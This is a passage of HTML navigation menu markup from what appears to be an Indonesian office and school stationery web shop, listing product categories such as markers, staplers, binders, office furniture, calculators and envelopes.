nav-1-20-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationery.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationery.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationery.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li 